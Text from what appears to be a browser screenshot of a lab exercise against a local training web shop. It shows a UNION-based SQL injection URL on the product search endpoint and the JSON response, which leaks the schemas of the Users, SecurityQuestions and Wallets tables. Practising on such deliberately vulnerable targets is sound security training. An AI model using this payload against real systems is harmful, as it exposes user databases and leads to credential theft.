 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
Open in app
10
clod
Stream
Cube
TKA
LRI
Wdev
SA Amin
DigitalOcean S3-Co...
AI2025 | Linktree
How I Finally Under...
alexandros-lekkas/p...
How to Implement...
Deploy Applications...
»
All Bookmarks
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `question` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '',
`isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `createdAt` DATETIME NOT
NULL, `updatedAt` DATETIME NOT NULL)"